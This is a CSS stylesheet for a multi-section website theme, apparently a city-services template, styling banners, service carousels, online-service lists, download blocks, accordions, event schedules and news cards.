.main-header .header-down .weathre-box a{
  color: #686a7d;
  font-size: 15px;
  padding-right: 19px;
}

.main-header .header-down .weathre-box a:before{
  color: #8e91a1;
  top: 0px;
}

.main-header .header-down .weathre-box i{
  margin-right: 10px;
  font-size: 18px;
  position: relative;
  top: 2px;
}

.main-header .header-down .weathre-box a:hover{

}


/** banner-style-two **/

.banner-section.style-two .banner-carousel .slide-item{
  padding: 380px 0px 190px 0px;
}

.banner-section.style-two .banner-carousel .slide-item:before{
  opacity: 0.55;
}

.banner-section.style-two .content-box{
  max-width: 100%;
}

.banner-section.style-two .banner-carousel .content-box h1{
  padding-bottom: 18px;
  font-size: 80px;
  line-height: 84px;
  margin-bottom: 24px;
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  transform: translateY(100px);
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 1000ms ease;
  -ms-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
}

.banner-section.style-two .banner-carousel .active .content-box h1{
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 500ms;
  -moz-transition-delay: 500ms;
  -ms-transition-delay: 500ms;
  -o-transition-delay: 500ms;
  transition-delay: 500ms;
}

.banner-section.style-two .banner-carousel .content-box h1:before{
  position: absolute;
  content: '';
  background: #ffffff;
  width: 100px;
  height: 2px;
  left: 50%;
  transform: translateX(-50%);
  bottom: 0px;
}

.banner-section.style-two .banner-carousel .content-box p{
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  transform: translateY(100px);
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 1000ms ease;
  -ms-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
}

.banner-section.style-two .banner-carousel .active .content-box p{
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 750ms;
  -moz-transition-delay: 750ms;
  -ms-transition-delay: 750ms;
  -o-transition-delay: 750ms;
  transition-delay: 750ms;
}

.bg-color-3{
  background: #f8f8fa;
}


/** service-style-two **/

.service-style-two{
  position: relative;
}

.service-style-two .outer-container{
  position: relative;
  max-width: 1920px;
  width: 100%;
  margin: 0 auto;
  padding: 110px 0px;
}

.service-style-two .outer-container .bg-layer{
  position: absolute;
  left: 0px;
  top: -30px;
  width: 735px;
  height: calc(100% - 80px);
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 0px 5px 5px 0px;
  z-index: 1;
}

.service-style-two .outer-container .bg-layer:before{
  position: absolute;
  content: '';
  width: calc(100% - 40px);
  height: calc(100% - 40px);
  left: 20px;
  top: 20px;
  border: 1px solid rgba(255,255,255,0.5);
  border-radius: 5px;
}

.content_block_2 .content-box{
  position: relative;
  display: block;
  margin-right: 55px;
  margin-top: -37px;
  z-index: 2;
}

.content_block_2 .content-box .sec-title{
  margin-bottom: 34px;
}

.content_block_2 .content-box .sec-title h6{
  color: #ffffff;
}

.content_block_2 .content-box .sec-title .title-shape,
.content_block_2 .content-box .sec-title .title-shape:before{
  background: #ffffff;
}

.theme-btn.style-two{
  background: #ffffff;
}

.content_block_2 .content-box .text p{
  color: #ffffff;
  margin-bottom: 33px;
  font-weight: 300;
}

.service-style-two .inner-content{
  position: relative;
  margin-right: -400px;
}

.service-style-two .owl-carousel .owl-stage-outer{
  overflow: visible;
}

.service-style-two .owl-carousel .owl-stage-outer .owl-item{
  opacity: 0;
}

.service-style-two .owl-carousel .owl-stage-outer .owl-item.active{
  opacity: 1;
}

.service-block-two .inner-box{
  position: relative;
  display: block;
  background: #ffffff;
  border-radius: 5px;
  padding-top: 23px;
  box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 8%);
}

.service-block-two .inner-box .image-box{
  position: relative;
  display: block;
  margin-top: -45px;
}

.service-block-two .inner-box .image-box img{
  width: 100%;
}

.service-block-two .inner-box h6{
  display: block;
  font-size: 14px;
  line-height: 24px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 1px;
}

.service-block-two .inner-box h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-bottom: 22px;
}

.service-block-two .inner-box h4 a{
  display: inline-block;
  color: #252638;
}

.service-block-two .inner-box h4 a:hover{

}

.service-block-two .inner-box .text{
  position: relative;
  padding: 0px 15px;
  z-index: 1;
}

.service-block-two .inner-box .icon-box{
  position: relative;
  display: inline-block;
  width: 90px;
  height: 90px;
  line-height: 90px;
  font-size: 50px;
  background: #f2f2f2;
  text-align: center;
  border-radius: 50%;
  transition: all 500ms ease;
}

.service-block-two .inner-box .icon-box:before{
  position: absolute;
  content: '';
  background: rgba(255,255,255,0.5);
  width: 120px;
  height: 120px;
  left: -15px;
  top: -15px;
  border-radius: 50%;
  z-index: -1;
  clip-path: polygon(0% 50%, 100% 50%, 100% 100%, 0% 100%, 0% 0%);
  transition: all 900ms ease;
}

.service-block-two .inner-box .icon-box:after{
  position: absolute;
  content: '';
  width: 150px;
  height: 150px;
  left: -30px;
  top: -30px;
  border-radius: 50%;
  transform: scale(0,0);
  z-index: -1;
  clip-path: polygon(0% 50%, 100% 50%, 100% 100%, 0% 100%, 0% 0%);
  transition: all 500ms ease;
}

.service-block-two .inner-box:hover .icon-box:before{

}

.service-block-two .inner-box:hover .icon-box:after{
  transform: scale(1,1);
}

.service-block-two .inner-box .link{
  position: absolute;
  left: 50%;
  bottom: -39px;
  transform: translateX(-50%);
  z-index: 1;
}

.service-block-two .inner-box .link a{
  position: relative;
  display: inline-block;
  font-size: 30px;
  color: #8e91a2;
  width: 70px;
  height: 70px;
  line-height: 48px;
  text-align: center;
}

.service-block-two .inner-box:hover .link a{

}

.service-block-two .inner-box .link a:before{
  position: absolute;
  content: '';
  background: #f6f6fa;
  width: 70px;
  height: 70px;
  left: 0px;
  top: 0px;
  border-radius: 5px;
  transform: rotate(45deg);
  z-index: -1;
}


/** explore-style-two **/

.explore-style-two{
  position: relative;
  overflow: hidden;
}

.explore-style-two .owl-carousel .owl-stage-outer{
  overflow: visible;
}

.explore-style-two .owl-carousel .owl-stage-outer .owl-item{
  opacity: 0;
}

.explore-style-two .owl-carousel .owl-stage-outer .owl-item.active{
  opacity: 1;
}

.explore-block-two .inner-box{
  position: relative;
  display: block;
}

.explore-block-two .inner-box .image-box{
  position: relative;
  display: block;
  border-radius: 5px;
}

.explore-block-two .inner-box .image-box img{
  width: 100%;
  border-radius: 5px;
}

.explore-block-two .inner-box .content-box{
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 100%;
  z-index: 1;
  transition: all 500ms ease;
}

.explore-block-two .inner-box:hover .content-box{
  opacity: 0;
}

.explore-block-two .inner-box .content-box .icon-box{
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%,-50%);
  width: 90px;
  height: 90px;
  line-height: 90px;
  background: #ffffff;
  text-align: center;
  font-size: 50px;
  border-radius: 50%;
  box-shadow: 0px 0px 0px 15px rgba(255, 255, 255, 0.5);
}

.explore-block-two .inner-box .content-box h4{
  position: absolute;
  left: 25px;
  bottom: -28px;
  width: calc(100% - 50px);
  background: #ffffff;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  padding: 13px 15px;
  border-radius: 5px;
}

.explore-block-two .inner-box .overlay-content{
  position: absolute;
  left: 0px;
  top: 20px;
  width: 100%;
  height: 100%;
  background: #ffffff;
  border-radius: 5px;
  box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 15%);
  z-index: 2;
  padding: 55px 15px 0px 15px;
  opacity: 0;
  visibility: hidden;
  transition: all 500ms ease;
}

.explore-block-two .inner-box:hover .overlay-content{
  top: 0px;
  opacity: 1;
  visibility: visible;
}

.explore-block-two .inner-box .overlay-content .icon-box{
  position: relative;
  display: inline-block;
  width: 90px;
  height: 90px;
  line-height: 90px;
  color: #ffffff;
  text-align: center;
  font-size: 50px;
  border-radius: 50%;
  box-shadow: 0px 0px 0px 15px rgba(228, 30, 47, 0.5);
  margin-bottom: 39px;
}

.explore-block-two .inner-box .overlay-content p{
  margin-bottom: 33px;
}

.explore-block-two .inner-box .overlay-content .text{
  position: relative;
  width: calc(100% - 20px);
  left: 10px;
  padding: 12px 15px 13px 15px;
  border-radius: 5px;
}

.explore-block-two .inner-box .overlay-content .text h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 30px;
  color: #ffffff;
  font-weight: 700;
  padding-bottom: 11px;
  margin-bottom: 9px;
}

.explore-block-two .inner-box .overlay-content .text h4:before{
  position: absolute;
  content: '';
  background: rgba(255,255,255,0.5);
  width: 50px;
  height: 1px;
  left: 50%;
  transform: translateX(-50%);
  bottom: 0px;
}

.explore-block-two .inner-box .overlay-content .text a{
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 24px;
  font-family: 'DM Sans', sans-serif;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.explore-block-two .inner-box .overlay-content .text a:hover{
  text-decoration: underline;
}

.explore-style-two .owl-dots{
  position: relative;
  display: block;
  text-align: center;
  margin-top: 65px;
}

.explore-style-two .owl-theme .owl-dots .owl-dot button{
  height: 3px;
}

.explore-style-two .owl-theme .owl-dots .owl-dot span{
  position: relative;
  display: inline-block;
  width: 40px;
  height: 3px;
  background: #dddddd;
  border: none;
  margin: 0px 5px;
  cursor: pointer;
  transition: all 500ms ease;
}

.explore-style-two .owl-theme .owl-dots .owl-dot.active span,
.explore-style-two .owl-theme .owl-dots .owl-dot span:hover{

}

.explore-style-two .owl-theme .owl-dots button{
  background: transparent;
}

.explore-style-two .pattern-layer .pattern-1{
  position: absolute;
  left: 0px;
  bottom: 0px;
  width: 530px;
  height: 100%;
  background-repeat: no-repeat;
}

.explore-style-two .pattern-layer .pattern-2{
  position: absolute;
  top: 0px;
  right: 0px;
  width: 568px;
  height: 441px;
  background-repeat: no-repeat;
}


/** online-services **/

.online-services{
  position: relative;
  padding: 110px 0px;
  width: 100%;
  background-attachment: fixed;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.online-services:before{
  position: absolute;
  content: '';
  background: #252638;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  opacity: 0.94;
}

.layer-bg{
  position: absolute;
  left: 0px;
  top: -30px;
  width: calc(50% - 15px);
  height: 498px;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 0px 5px 5px 0px;
  z-index: 1;
}

.layer-bg:before{
  position: absolute;
  content: '';
  width: calc(100% - 40px);
  height: calc(100% - 40px);
  left: 20px;
  top: 20px;
  border: 1px solid rgba(255,255,255,0.5);
  border-radius: 5px;
}

.content_block_3 .content-box{
  position: relative;
  display: block;
}

.content_block_3 .content-box h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 30px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 31px;
  padding-bottom: 0px;
  padding-left: 75px;
}

.content_block_3 .content-box h4 i{
  position: absolute;
  left: 0px;
  top: 5px;
  width: 55px;
  height: 55px;
  line-height: 55px;
  font-size: 30px;
  background: #ffffff;
  text-align: center;
  border-radius: 50%;
}

.content_block_3 .content-box h2{
  display: block;
  font-size: 36px;
  line-height: 48px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 38px;
}

.online-services .owl-nav{
  position: absolute;
  left: 190px;
  bottom: 0px;
}

.online-services .owl-nav .owl-prev,
.online-services .owl-nav .owl-next {
  position: relative;
  display: inline-block;
  width: 58px;
  height: 58px;
  line-height: 58px;
  font-size: 30px;
  color: #ffffff;
  text-align: center;
  border: 1px solid #ffffff;
  border-radius: 5px;
  cursor: pointer;
  background: transparent;
  transition: all 500ms ease;
}

.online-services .owl-nav .owl-prev:hover,
.online-services .owl-nav .owl-next:hover{
  background: #ffffff;
}

.online-services .owl-nav .owl-prev{
  margin-right: 10px;
}

.online-services .single-item-carousel{
  padding-right: 60px;
  margin-top: -35px;
}

.online-services .inner-content{
  position: relative;
  margin: 0px 5px;
}

.online-services .inner-content .single-column{
  padding: 0px 10px;
}

.online-block-one .inner-box{
  position: relative;
  display: block;
  background: #ffffff;
  border-radius: 5px;
  padding: 20px 20px 19px 54px;
  margin-bottom: 20px;
  z-index: 1;
}

.online-block-one .inner-box:before{
  position: absolute;
  content: '';
  width: 100%;
  height: 0%;
  left: 0px;
  top: 0px;
  border-radius: 5px;
  transition: all 500ms ease;
}

.online-block-one .inner-box:hover:before{
  height: 100%;
}

.online-block-one .inner-box:after{
  position: absolute;
  content: '';
  border: 1px solid rgba(255,255,255,0.5);
  border-radius: 5px;
  width: 100%;
  height: 100%;
  left: 5px;
  top: 5px;
  z-index: -1;
  transition: all 900ms ease;
}

.online-block-one .inner-box .icon-box{
  position: absolute;
  left: 20px;
  top: 25px;
  width: 24px;
  height: 24px;
  line-height: 24px;
  border: 1px solid #e4e4e4;
  border-radius: 50%;
  text-align: center;
  font-size: 14px;
  color: #8e91a2;
  transition: all 500ms ease;
}

.online-block-one .inner-box:hover .icon-box{
  background: #ffffff;
  border-color: #ffffff;
}

.online-block-one .inner-box h5{
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 24px;
  font-weight: 700;
}

.online-block-one .inner-box h5 a{
  display: inline-block;
  color: #252638;
}

.online-block-one .inner-box:hover h5 a{
  color: #ffffff;
}

.online-block-one .inner-box h5 a:hover{
  text-decoration: underline;
}

.online-services .inner-content .more-text{
  position: relative;
  margin-top: 11px;
}

.online-services .inner-content .more-text p{
  color: #ffffff;
}

.online-services .inner-content .more-text a{

}

.online-services .inner-content .more-text a:hover{
  text-decoration: underline;
}


/** about-style-two **/

.about-style-two{
  position: relative;
  min-height: 864px;
}

.about-style-two .image-layer .image-1{
  position: absolute;
  left: 0px;
  bottom: 0px;
  z-index: 1;
}

.about-style-two .image-layer .image-2{
  position: absolute;
  left: 0px;
  bottom: 0px;
}

.about-style-two .quote-box{
  position: relative;
  display: block;
  padding: 0px 30px 0px 120px;
}

.about-style-two .quote-box .inner-box{
  position: relative;
  display: inline-block;
  width: 420px;
  height: 420px;
  border-radius: 50%;
  padding: 78px 70px 30px 110px;
}

.about-style-two .quote-box .inner-box .icon-box{
  position: relative;
  display: inline-block;
  font-size: 64px;
  line-height: 60px;
  color: #ffffff;
  margin-bottom: 16px;
}

.about-style-two .quote-box .inner-box p{
  font-size: 18px;
  line-height: 30px;
  color: #ffffff;
  font-weight: 300;
  margin-bottom: 12px;
}

.about-style-two .quote-box .inner-box h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 0px;
}

.about-style-two .quote-box .inner-box .designation{
  display: block;
  position: relative;
  color: #ffffff;
  font-weight: 300;
}

.content_block_4 .content-box .left-column h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-bottom: 16px;
}

.content_block_4 .content-box .left-column p{
  margin-bottom: 26px;
}

.content_block_4 .content-box .left-column .list li{
  position: relative;
  display: block;
  font-size: 16px;
  margin-bottom: 10px;
  padding-left: 31px;
}

.content_block_4 .content-box .left-column .list li:last-child{
  margin-bottom: 0px;
}

.content_block_4 .content-box .left-column .list li i{
  position: absolute;
  left: 0px;
  top: 0px;
  color: #8e91a2;
}

.content_block_4 .content-box .left-column .list{
  position: relative;
  margin-bottom: 33px;
}

.content_block_4 .content-box .right-column .single-item{
  position: relative;
  display: block;
  margin-bottom: 23px;
  min-height: 106px;
}

.content_block_4 .content-box .right-column .single-item h5{
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  background: #ffffff;
  padding: 7px 20px 7px 41px;
  border-radius: 5px;
  margin-bottom: 14px;
  font-weight: 700;
  box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 10%);
}

.content_block_4 .content-box .right-column .single-item h5 i{
  position: absolute;
  left: 20px;
  top: 13px;
  font-size: 16px;
  color: #8e91a2;
  transition: all 500ms ease;
}

.content_block_4 .content-box .right-column .single-item:hover h5{

}

.content_block_4 .content-box .right-column .single-item:hover h5 i{

}

.content_block_4 .content-box .bx-viewport{
  min-height: 375px !important;
}

.content_block_4 .content-box .bx-controls-direction{
  position: relative;
  margin-top: 22px;
}

.content_block_4 .content-box .bx-controls-direction .bx-prev,
.content_block_4 .content-box .bx-controls-direction .bx-next{
  position: relative;
  display: inline-block;
  width: 56px;
  height: 56px;
  line-height: 56px;
  border: 1px solid #d9d9d9;
  border-radius: 5px;
  font-size: 30px;
  text-align: center;
  color: #8e91a2;
  cursor: pointer;
  transition: all 500ms ease;
}

.content_block_4 .content-box .bx-controls-direction .bx-prev:hover,
.content_block_4 .content-box .bx-controls-direction .bx-next:hover{

}

.content_block_4 .content-box .bx-controls-direction .bx-prev{
  margin-right: 10px;
}

.content_block_4 .content-box .right-column{
  margin-top: 8px;
}

.content_block_4 .content-box .sec-title{
  margin-bottom: 32px;
}

.about-style-two .vector-image{
  position: absolute;
  bottom: 60px;
  right: 0px;
  width: 367px;
  height: 390px;
  background-repeat: no-repeat;
}

.team-section.alternat-2{
  position: relative;
  overflow: hidden;
}

.team-section.alternat-2 .pattern-layer{
  width: 1176px;
  height: 872px;
  bottom: 0px;
  top: inherit;
}

.team-section .owl-carousel .owl-stage-outer{
  overflow: visible;
}

.team-section .owl-carousel .owl-stage-outer .owl-item{
  opacity: 0;
}

.team-section .owl-carousel .owl-stage-outer .owl-item.active{
  opacity: 1;
}

.team-section .owl-dots{
  position: relative;
  display: block;
  text-align: center;
  margin-top: 45px;
}

.team-section .owl-theme .owl-dots .owl-dot button{
  height: 3px;
}

.team-section .owl-theme .owl-dots .owl-dot span{
  position: relative;
  display: inline-block;
  width: 40px;
  height: 3px;
  background: #dddddd;
  border: none;
  margin: 0px 5px;
  cursor: pointer;
  transition: all 500ms ease;
}

.team-section .owl-theme .owl-dots .owl-dot.active span,
.team-section .owl-theme .owl-dots .owl-dot span:hover{

}

.team-section .owl-theme .owl-dots button{
  background: transparent;
}

.team-section.alternat-2 .sec-title{
  margin-bottom: 50px;
}



/** download-section **/

.download-section{
  position: relative;
  padding: 110px 0px;
  width: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  background-attachment: fixed;
}

.download-section:before{
  position: absolute;
  content: '';
  background: #f2f2f2;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  opacity: 0.92;
}

.download-section .owl-nav{
  position: absolute;
  left: 190px;
  bottom: 0px;
}

.download-section .owl-nav .owl-prev,
.download-section .owl-nav .owl-next {
  position: relative;
  display: inline-block;
  width: 58px;
  height: 58px;
  line-height: 58px;
  font-size: 30px;
  color: #ffffff;
  text-align: center;
  border: 1px solid #ffffff;
  border-radius: 5px;
  cursor: pointer;
  background: transparent;
  transition: all 500ms ease;
}

.download-section .owl-nav .owl-prev:hover,
.download-section .owl-nav .owl-next:hover{
  background: #ffffff;
}

.download-section .owl-nav .owl-prev{
  margin-right: 10px;
}

.download-section .single-item-carousel{
  padding-right: 40px;
  margin-top: -35px;
}

.download-block-one .inner-box{
  position: relative;
  display: block;
  padding: 26px 110px 27px 110px;
  background: #ffffff;
  border-radius: 5px;
  box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 10%);
  margin-bottom: 14px;
  z-index: 1;
}

.download-block-one:last-child .inner-box{
  margin-bottom: 0px;
}

.download-block-one .inner-box .icon-box{
  position: absolute;
  left: 30px;
  top: 25px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  background: #f2f2f2;
  text-align: center;
  border-radius: 50%;
}

.download-block-one .inner-box h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-bottom: 1px;
}

.download-block-one .inner-box p{
  position: relative;
}

.download-block-one .inner-box .download-btn{
  position: absolute;
  top: 40px;
  right: 30px;
}

.download-block-one .inner-box .download-btn:before{
  position: absolute;
  content: '';
  background: #e3e3e3;
  width: 1px;
  height: 60px;
  left: -20px;
  top: -15px;
}

.download-block-one .inner-box .download-btn a{
  position: relative;
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 30px;
  border-radius: 50%;
  color: #8e91a2;
  overflow: hidden;
  z-index: 1;
}


/** place-section **/

.place-section{
  position: relative;
  overflow: hidden;
}

.border-animation {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid rgba(255,255,255,1);
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  animation: squares 2.9s linear 0s infinite;
  -webkit-animation: squares 2.9s linear 0s infinite;
  -ms-animation: squares 2.9s linear 0s infinite;
  -o-animation: squares 2.9s linear 0s infinite;
  -webkit-animation-play-state: running;
  -moz-animation-play-state: running;
  -o-animation-play-state: running;
  animation-play-state: running;
  opacity: 0;
}

.border-animation.border-2 {
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -o-animation-delay: 1s;
  animation-delay: 1s;
}

.border-animation.border-3 {
  -webkit-animation-delay: 2s;
  -moz-animation-delay: 2s;
  -o-animation-delay: 2s;
  animation-delay: 2s;
}

.place-section .inner-content{
  position: relative;
  display: block;
  background: #ffffff;
  border-radius: 5px;
  overflow: hidden;
  box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 10%);
}

.video_block_1 .video-inner{
  position: relative;
  width: 100%;
  text-align: center;
  padding: 200px 0px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.video_block_1 .video-inner .video-btn a{
  position: relative;
  display: inline-block;
  width: 80px;
  height: 80px;
  line-height: 80px;
  border-radius: 50%;
  text-align: center;
  font-size: 80px;
  color: #ffffff;
}

.accordion-box .block{
  position: relative;
  display: block;
  border-bottom: 1px solid #e3e3e3;
  transition: all 500ms ease;
}

.accordion-box .block:last-child{
  margin-bottom: 0px;
  border-bottom: none;
}

.accordion-box .block .acc-btn .icon-outer{
  position: absolute;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  top: 0px;
  right: 6px;
  text-align: center;
  cursor: pointer;
  transition: all 500ms ease;
  z-index: 1;
}

.accordion-box .block .acc-btn .icon-outer:after{
  position: absolute;
  content: "\f067";
  font-size: 16px;
  color: #8e91a2;
  font-family: 'Font Awesome 5 Pro';
  font-weight: 400;
  transition: all 500ms ease;
}

.accordion-box .block .acc-btn.active .icon-outer:after{
  content: "\f068";
}

.accordion-box .block .acc-btn{
  position: relative;
  display: block;
  overflow: hidden;
  padding: 19px 30px 18px 0px;
  cursor: pointer;
  transition: all 500ms ease;
}

.place-section .accordion-box .block .acc-btn h5{
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 18px;
  font-weight: 700;
  border-bottom: 1px solid transparent;
  margin: 0px;
  transition: all 500ms ease;
}

.accordion-box .block .acc-btn.active h5{

}

.accordion-box .block .acc-content{
  position:relative;
  display:none;
  padding: 2px 0px 29px 0px;
}

.accordion-box .block .acc-content.current{
  display:block;
}

.accordion-box .block .acc-content h5{
  display: block;
  font-size: 18px;
  line-height: 28px;
  font-weight: 700;
  margin-bottom: 11px;
}

.accordion-box .block .acc-content .list li{
  position: relative;
  display: block;
  font-size: 16px;
  padding-left: 39px;
  margin-bottom: 8px;
}

.accordion-box .block .acc-content .list li:last-child{
  margin-bottom: 0px;
}

.accordion-box .block .acc-content .list li:before{
  position: absolute;
  content: "\f00c";
  font-family: 'Font Awesome 5 Pro';
  font-weight: 700;
  width: 24px;
  height: 24px;
  font-size: 12px;
  border: 1px solid #e4e4e4;
  border-radius: 50%;
  color: #8e91a2;
  left: 0px;
  top: 1px;
  text-align: center;
}

.accordion-box .block .acc-content .list li.checked:before{
  color: #ffffff;
}

.place-section .content-box{
  position: relative;
  padding: 15px 30px 12px 0px;
}

.accordion-box .block .acc-content .list{
  position: relative;
  max-height: 128px;
  overflow-y: auto;
}

/* width */
.accordion-box ::-webkit-scrollbar {
  width: 4px;
}

/* Track */
.accordion-box ::-webkit-scrollbar-track {
  background: #f5f5f6;
  border-radius: 3px;
}

/* Handle */
.accordion-box ::-webkit-scrollbar-thumb {
  border-radius: 3px;
}

.place-section .vector-image{
  position: absolute;
  right: 0px;
  bottom: 0px;
  width: 758px;
  height: 825px;
  background-repeat: no-repeat;
}


/** schedules-style-two **/

.schedules-style-two{
  position: relative;
  padding: 110px 0px;
  width: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  background-attachment: fixed;
}

.schedules-style-two:before{
  position: absolute;
  content: '';
  background: #252638;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  opacity: 0.94;
}

.content_block_3 .content-box{
  z-index: 1;
}

.schedules-style-two .inner-content{
  position: relative;
  padding-right: 100px;
  z-index: 1;
}

.schedule-block-two .inner-box{
  position: relative;
  display: block;
  background: #ffffff;
  border-radius: 5px;
  overflow: hidden;
}

.schedule-block-two .inner-box .image-box{
  position: relative;
  display: block;
  overflow: hidden;
}

.schedule-block-two .inner-box .image-box:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(90deg, rgba(37,38,56,0.8)20%, rgba(37,38,56,0.2) 50%);
  left: 0px;
  bottom: 0px;
  z-index: 1;
  transition: all 500ms ease;
}

.schedule-block-two .inner-box .image-box .image{
  position: relative;
  display: block;
}

.schedule-block-two .inner-box .image-box .image img{
  width: 100%;
}

.schedule-block-two .inner-box .image-box .text{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 2;
}

.schedule-block-two .inner-box .image-box .text .category{
  position: absolute;
  left: 30px;
  top: 30px;
}

.schedule-block-two .inner-box .image-box .text .category p{
  position: relative;
  display: inline-block;
  color: #ffffff;
  border-radius: 5px;
  text-align: center;
  padding: 1.5px 10px;
  font-weight: 300;
}

.schedule-block-two .inner-box .image-box .text .category p i{
  margin-right: 8px;
  font-size: 14px;
}

.schedule-block-two .inner-box .image-box .text h3{
  position: absolute;
  left: 0px;
  bottom: 21px;
  width: 100%;
  padding: 0px 20px 0px 30px;
  font-size: 22px;
  line-height: 30px;
  color: #ffffff;
  font-weight: 700;
}

.schedule-block-two .inner-box .image-box .text h3 a{
  display: inline-block;
  color: #ffffff;
}

.schedule-block-two .inner-box .image-box .text h3 a:hover{

}

.schedule-block-two .inner-box .lower-content{
  position: relative;
  background: #ffffff;
  padding: 24px 85px 27px 105px;
}

.schedule-block-two .inner-box .lower-content .date{
  position: absolute;
  left: 30px;
  top: 30px;
}

.schedule-block-two .inner-box .lower-content .date:before{
  position: absolute;
  content: '';
  background: #e3e3e3;
  width: 1px;
  height: 46px;
  top: 0px;
  right: -11px;
}

.schedule-block-two .inner-box .lower-content .date h3{
  font-size: 30px;
  line-height: 30px;
  font-weight: 700;
}

.schedule-block-two .inner-box .lower-content .date h3 span{
  display: block;
  font-size: 14px;
  text-transform: uppercase;
}

.schedule-block-two .inner-box .lower-content .post-info li{
  position: relative;
  display: block;
  font-size: 16px;
  color: #696b7e;
  padding-left: 25px;
  margin-bottom: 4px;
}

.schedule-block-two .inner-box .lower-content .post-info li:last-child{
  margin-bottom: 0px;
}

.schedule-block-two .inner-box .lower-content .post-info li i{
  position: absolute;
  left: 0px;
  top: 0px;
}

.schedule-block-two .inner-box .lower-content .icon-box{
  position: absolute;
  right: 30px;
  bottom: 30px;
  width: 46px;
  height: 46px;
  line-height: 46px;
  border: 1px solid #e3e3e3;
  border-radius: 5px;
  text-align: center;
  font-size: 24px;
  color: #8e91a2;
}

.schedules-style-two .bx-controls-direction{
  position: absolute;
  right: 58px;
  top: 0px;
  height: 100%;
}

.schedules-style-two .bx-controls-direction .bx-prev,
.schedules-style-two .bx-controls-direction .bx-next{
  position: absolute;
  display: inline-block;
  width: 58px;
  height: 58px;
  line-height: 58px;
  border: 1px solid rgba(255,255,255,0.2);
  border-radius: 5px;
  font-size: 30px;
  text-align: center;
  color: #8e91a2;
  cursor: pointer;
  transition: all 500ms ease;
}

.schedules-style-two .bx-controls-direction .bx-prev:hover,
.schedules-style-two .bx-controls-direction .bx-next:hover{
  color: #ffffff;
}

.schedules-style-two .bx-controls-direction .bx-next{
  top: 0px;
}

.schedules-style-two .bx-controls-direction .bx-prev{
  bottom: 0px;
}

.schedules-style-two .bx-pager{
  position: absolute;
  right: 27px;
  top: 50%;
  transform: translateY(-50%);
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active,
.bx-wrapper .bx-pager.bx-default-pager a:focus {

}

.bx-wrapper .bx-pager.bx-default-pager a {
  background: rgba(255,255,255,0.2);
  text-indent: -9999px;
  display: block;
  width: 4px;
  height: 50px;
  margin: 10px 0px;
  outline: none;
  border: none;
  box-shadow: none;
  border-radius: 2px;
}


/** news-style-two **/

.news-style-two{
  position: relative;
}

.news-block-two .inner-box{
  position: relative;
  display: block;
  border-radius: 5px;
}

.news-block-two .inner-box .image-box{
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: 5px;
}

.news-block-two .inner-box .image-box:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(90deg, rgba(37,38,56,0.8)20%, rgba(37,38,56,0.2) 50%);
  left: 0px;
  bottom: 0px;
  z-index: 1;
}

.news-block-two .inner-box .image-box img{
  width: 100%;
  border-radius: 5px;
  transition: all 500ms ease;
}

.news-block-two .inner-box:hover .image-box img{
  transform: scale(1.05);
}

